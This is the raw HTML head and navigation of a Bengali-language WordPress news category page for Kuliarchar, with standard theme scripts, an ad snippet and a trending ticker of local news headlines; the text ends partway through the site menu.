

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://my24bd.com/category/%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%9A%E0%A6%B0/
body_size: 13987
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>  কুলিয়ারচর</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://my24bd.com/xmlrpc.php" />
	
<link rel="shortcut icon" href="http://my24bd.com/wp-content/uploads/2020/11/my24bd.png" />	

<link rel="apple-touch-icon-precomposed" href="http://my24bd.com/wp-content/uploads/2020/11/logo-my24bd.png" />
	
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My24bd &raquo; Feed" href="https://my24bd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My24bd &raquo; কুলিয়ারচর Category Feed" href="https://my24bd.com/category/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/my24bd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://my24bd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://my24bd.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://my24bd.com/wp-content/themes/smart-mag/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://my24bd.com/wp-content/themes/smart-mag/css/responsive.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://my24bd.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.1.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>

.cat-15, 
.cat-title.cat-15,
.block-head.cat-text-15 .heading { 
	background: #32742c;
}

.block-head.cat-text-15 {
	border-color: #32742c;
}
				
.cat-text-15, .section-head.cat-text-15 { color: #32742c; }
				 

.navigation .menu > .menu-cat-15:hover > a, .navigation .menu > .menu-cat-15.current-menu-item > a, .navigation .menu > .menu-cat-15.current-menu-parent > a {
	border-bottom-color: #32742c;
}


.cat-14, 
.cat-title.cat-14,
.block-head.cat-text-14 .heading { 
	background: #d4301a;
}

.block-head.cat-text-14 {
	border-color: #d4301a;
}
				
.cat-text-14, .section-head.cat-text-14 { color: #d4301a; }
				 

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #d4301a;
}


.cat-19, 
.cat-title.cat-19,
.block-head.cat-text-19 .heading { 
	background: #32742c;
}

.block-head.cat-text-19 {
	border-color: #32742c;
}
				
.cat-text-19, .section-head.cat-text-19 { color: #32742c; }
				 

.navigation .menu > .menu-cat-19:hover > a, .navigation .menu > .menu-cat-19.current-menu-item > a, .navigation .menu > .menu-cat-19.current-menu-parent > a {
	border-bottom-color: #32742c;
}


.cat-16, 
.cat-title.cat-16,
.block-head.cat-text-16 .heading { 
	background: #32742c;
}

.block-head.cat-text-16 {
	border-color: #32742c;
}
				
.cat-text-16, .section-head.cat-text-16 { color: #32742c; }
				 

.navigation .menu > .menu-cat-16:hover > a, .navigation .menu > .menu-cat-16.current-menu-item > a, .navigation .menu > .menu-cat-16.current-menu-parent > a {
	border-bottom-color: #32742c;
}


.cat-17, 
.cat-title.cat-17,
.block-head.cat-text-17 .heading { 
	background: #e67e22;
}

.block-head.cat-text-17 {
	border-color: #e67e22;
}
				
.cat-text-17, .section-head.cat-text-17 { color: #e67e22; }
				 

.navigation .menu > .menu-cat-17:hover > a, .navigation .menu > .menu-cat-17.current-menu-item > a, .navigation .menu > .menu-cat-17.current-menu-parent > a {
	border-bottom-color: #e67e22;
}


.cat-27, 
.cat-title.cat-27,
.block-head.cat-text-27 .heading { 
	background: #2980b9;
}

.block-head.cat-text-27 {
	border-color: #2980b9;
}
				
.cat-text-27, .section-head.cat-text-27 { color: #2980b9; }
				 

.navigation .menu > .menu-cat-27:hover > a, .navigation .menu > .menu-cat-27.current-menu-item > a, .navigation .menu > .menu-cat-27.current-menu-parent > a {
	border-bottom-color: #2980b9;
}


.cat-18, 
.cat-title.cat-18,
.block-head.cat-text-18 .heading { 
	background: #3498db;
}

.block-head.cat-text-18 {
	border-color: #3498db;
}
				
.cat-text-18, .section-head.cat-text-18 { color: #3498db; }
				 

.navigation .menu > .menu-cat-18:hover > a, .navigation .menu > .menu-cat-18.current-menu-item > a, .navigation .menu > .menu-cat-18.current-menu-parent > a {
	border-bottom-color: #3498db;
}


.cat-2, 
.cat-title.cat-2,
.block-head.cat-text-2 .heading { 
	background: #d70060;
}

.block-head.cat-text-2 {
	border-color: #d70060;
}
				
.cat-text-2, .section-head.cat-text-2 { color: #d70060; }
				 

.navigation .menu > .menu-cat-2:hover > a, .navigation .menu > .menu-cat-2.current-menu-item > a, .navigation .menu > .menu-cat-2.current-menu-parent > a {
	border-bottom-color: #d70060;
}

body.boxed.category-2 { background: url(http://theme-sphere.com/smart-mag/wp-content/uploads/2013/07/9278066227_ae25452933_b1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-11, 
.cat-title.cat-11,
.block-head.cat-text-11 .heading { 
	background: #d4301a;
}

.block-head.cat-text-11 {
	border-color: #d4301a;
}
				
.cat-text-11, .section-head.cat-text-11 { color: #d4301a; }
				 

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #d4301a;
}


.cat-3, 
.cat-title.cat-3,
.block-head.cat-text-3 .heading { 
	background: #32742c;
}

.block-head.cat-text-3 {
	border-color: #32742c;
}
				
.cat-text-3, .section-head.cat-text-3 { color: #32742c; }
				 

.navigation .menu > .menu-cat-3:hover > a, .navigation .menu > .menu-cat-3.current-menu-item > a, .navigation .menu > .menu-cat-3.current-menu-parent > a {
	border-bottom-color: #32742c;
}


.cat-12, 
.cat-title.cat-12,
.block-head.cat-text-12 .heading { 
	background: #e67e22;
}

.block-head.cat-text-12 {
	border-color: #e67e22;
}
				
.cat-text-12, .section-head.cat-text-12 { color: #e67e22; }
				 

.navigation .menu > .menu-cat-12:hover > a, .navigation .menu > .menu-cat-12.current-menu-item > a, .navigation .menu > .menu-cat-12.current-menu-parent > a {
	border-bottom-color: #e67e22;
}


.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #2980b9;
}

.block-head.cat-text-13 {
	border-color: #2980b9;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #2980b9; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #2980b9;
}


.cat-4, 
.cat-title.cat-4,
.block-head.cat-text-4 .heading { 
	background: #3498db;
}

.block-head.cat-text-4 {
	border-color: #3498db;
}
				
.cat-text-4, .section-head.cat-text-4 { color: #3498db; }
				 

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #3498db;
}



</style>
<script type='text/javascript' src='https://my24bd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://my24bd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://my24bd.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1'></script>
<script type='text/javascript' src='https://my24bd.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1'></script>
<link rel='https://api.w.org/' href='https://my24bd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://my24bd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://my24bd.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2" />
<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
	
<!--[if lt IE 9]>
<script src="https://my24bd.com/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	




<meta property="fb:app_id" content="985818591455816" /> 
<meta property="og:url" content="https://my24bd.com/%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%9a%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a4-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="কুলিয়ারচরে অজ্ঞাত নারীর লাশ উদ্ধার" />
<meta property="og:image" content="https://my24bd.com/wp-content/uploads/2025/10/Kuliarchor-.jpg" />
<meta property="og:description" content=" কুলিয়ারচর প্রতিনিধিঃ কিশোরগঞ্জের কুলিয়ারচর উপজেলার দায়রাকান্দি এলাকার ছয়সূতী সড়কের পাশ থেকে এক অজ্ঞাতপরিচয় নারীর লাশ উদ্ধার করেছে ভৈরব হাইওয়ে থানা পুলিশ। সোমবার (৬ অক্টোবর) সকালে স্থানীয়রা রাস্তার পাশে লাশটি পড়ে থাকতে দেখে থানায় খবর দিলে পুলিশ ঘটনাস্থলে গিয়ে লাশ উদ্ধার" />



</head>


<body class="archive category category-55 page-builder right-sidebar full img-effects has-nav-dark has-head-default has-mobile-head">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Trending</span>

					<ul>
												
												
							<li><a href="https://my24bd.com/%e0%a6%b6%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f/" title="শীতার্ত মানুষের পাশে বিএনপি: মহিনন্দে দোয়া মাহফিল ও ৫০০ কম্বল বিরতরণ">শীতার্ত মানুষের পাশে বিএনপি: মহিনন্দে দোয়া মাহফিল ও ৫০০ কম্বল বিরতরণ</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%85%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%b0/" title="অষ্টগ্রামে মাজারে যাওয়ার পথে পিকআপ ভ্যান উল্টে নিহত, ২ আহত ১০">অষ্টগ্রামে মাজারে যাওয়ার পথে পিকআপ ভ্যান উল্টে নিহত, ২ আহত ১০</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97/" title="দুর্বার প্রজন্মের উদ্যোগে শহীদ শরীফ ওসমান বিন হাদির স্মরণে কম্বল বিতরণ">দুর্বার প্রজন্মের উদ্যোগে শহীদ শরীফ ওসমান বিন হাদির স্মরণে কম্বল বিতরণ</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%ae%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%ae%e0%a7%9f-%e0%a6%b8%e0%a6%ad%e0%a6%be%e0%a7%9f-%e0%a6%95%e0%a6%9f%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a6%e0%a7%80-%e0%a6%aa/" title="মত বিনিময় সভায় কটিয়াদী–পাকুন্দিয়ার উন্নয়ন প্রত্যাশা তুলে ধরলেন এডভোকেট জালাল উদ্দিন">মত বিনিময় সভায় কটিয়াদী–পাকুন্দিয়ার উন্নয়ন প্রত্যাশা তুলে ধরলেন এডভোকেট জালাল উদ্দিন</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%81%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a7%87/" title="খালেদা জিয়ার রুহের মাগফেরাত কামনায় দোয়া ও শীতার্তের মাঝে কম্বল বিতরণ">খালেদা জিয়ার রুহের মাগফেরাত কামনায় দোয়া ও শীতার্তের মাঝে কম্বল বিতরণ</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%95%e0%a6%9f%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a6%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%be/" title="কটিয়াদীতে ছেলের হাতে বাবা খুন">কটিয়াদীতে ছেলের হাতে বাবা খুন</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81%e0%a6%a4%e0%a7%87%e0%a6%87-%e0%a6%95%e0%a6%bf%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87/" title="বছরের শুরুতেই কিশোরগঞ্জে শিক্ষার্থীদের হাতে নতুন বই">বছরের শুরুতেই কিশোরগঞ্জে শিক্ষার্থীদের হাতে নতুন বই</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%aa%e0%a6%be%e0%a6%97%e0%a6%b2%e0%a6%be-%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6%e0%a7%87-%e0%a7%a9%e0%a7%ab-%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a6%bf/" title="পাগলা মসজিদে ৩৫ বস্তায় মিলেছে ১১ কোটি ৭৮ লাখ টাকা">পাগলা মসজিদে ৩৫ বস্তায় মিলেছে ১১ কোটি ৭৮ লাখ টাকা</a></li>
						
												
											</ul>
				</div>
				
									
					
		<div class="search">
			<form role="search" action="https://my24bd.com/" method="get">
				<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..."/>
				<button class="search-button" type="submit"><i class="fa fa-search"></i></button>
			</form>
		</div> <!-- .search -->					
				
				<form role="search" method="get" class="search-form" action="https://my24bd.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			<div class="textwidget"><ul class="social-icons cf">
						
						
						<li><a href="#" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li>
						<li><a href="#" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li>
						<li><a href="#" class="icon fa fa-linkedin" title="LinkedIn"><span class="visuallyhidden">LinkedIn</span></a></li>
						<li><a href="#" class="icon fa fa-pinterest" title="Pinterest"><span class="visuallyhidden">Pinterest</span></a></li>
						<li><a href="#" class="icon fa fa-rss" title="RSS"><span class="visuallyhidden">RSS</span></a></li>
					</ul>
</div>
						
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
							<div class="mobile-head">
				
					<div class="menu-icon"><a href="#"><i class="fa fa-bars"></i></a></div>
					<div class="title">
								<a href="https://my24bd.com/" title="My24bd" rel="home">
		
														
								
				<img src="http://my24bd.com/wp-content/uploads/2020/11/logo-my24bd.png" class="logo-image" alt="My24bd" />
					 
						
		</a>					</div>
					<div class="search-overlay">
						<a href="#" title="Search" class="search-icon"><i class="fa fa-search"></i></a>
					</div>
					
				</div>
			
			<header class="default">
			
				<div class="title">
							<a href="https://my24bd.com/" title="My24bd" rel="home">
		
														
								
				<img src="http://my24bd.com/wp-content/uploads/2020/11/logo-my24bd.png" class="logo-image" alt="My24bd" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					
				
					
			<div class="a-widget">
			
				<script type="text/javascript">
    google_ad_client = "ca-pub-4177995247731764";
    google_ad_slot = "2659444726";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- dailyreports24:728X90 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>			
			</div>
		
				
							</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5995"><a href="http://my24bd.com">হোম</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-59 menu-item-6094"><a href="https://my24bd.com/category/bangladesh/">দেশের খবর</a>
<ul class="sub-menu">
	<li id="menu-item-6293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6293"><a href="https://my24bd.com/bangladeshi-tv/">Bangladeshi TV</a></li>
	<li id="menu-item-6292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292"><a href="https://my24bd.com/tv-news/">TV NEWS</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6296"><a href="https://my24bd.com/news-site/">News Site</a></li>
	<li id="menu-item-6299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6299"><a href="https://my24bd.com/tv-news/">TV NEWS</a></li>
	<li id="menu-item-5996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-5996"><a href="https://my24bd.com/category/news-of-bangladesh/">জাতীয়</a></li>
</ul>
</li>
<li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-74 menu-item-6060"><a href="https://my24bd.com/category/international/">সারা বিশ্ব</a>
<ul class="sub-menu">
	<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-62 menu-item-6001"><a href="https://my24bd.com/category/topix/">নির্যাতন</a>
	<ul class="sub-menu">
		<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6263"><a href="https://my24bd.com/youtube/">Youtube</a></li>
		<li id="menu-item-6264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6264"><a href="https://my24bd.com/live-tv-2/">Bangladesh vs England ODI Series Live</a></li>
		<li id="menu-item-6265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6265"><a href="https://my24bd.com/all-articles/">All Articles</a></li>
		<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://my24bd.com/all-videos/">Videos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-57 menu-item-5997"><a href="https://my24bd.com/category/sports/">খেলার খবর</a>
<ul class="sub-menu">
	<li id="menu-item-5999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-5999"><a href="https://my24bd.com/category/cricket-news/">ক্রিকেট</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-6002"><a href="https://my24bd.com/category/bpl/">Bangladesh Premier League (BPL)</a></li>
	<li id="menu-item-6258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6258"><a href="https://my24bd.com/world-cup-photo-gallery/">world cup photo gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6260"><a href="https://my24bd.com/olympic-games-2012/">Olympic 2012</a>
		<ul class="sub-menu">
			<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6261"><a href="https://my24bd.com/olympic-games-2012-closing-ceremony-photos/">Olympic 2012 photos</a></li>
			<li id="menu-item-6262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6262"><a href="https://my24bd.com/political-parties/">Political Parties of Bangladesh</a></li>
			<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6064"><a href="http://localhost/wp/education">Education</a>
			<ul class="sub-menu">
				<li id="menu-item-6297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6297"><a href="https://my24bd.com/private-universities/">Private Universities</a>
				<ul class="sub-menu">
					<li id="menu-item-6298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6298"><a href="https://my24bd.com/public-universities/">Public Universities</a></li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-6061"><a href="https://my24bd.com/category/media/">বিনোদন</a></li>
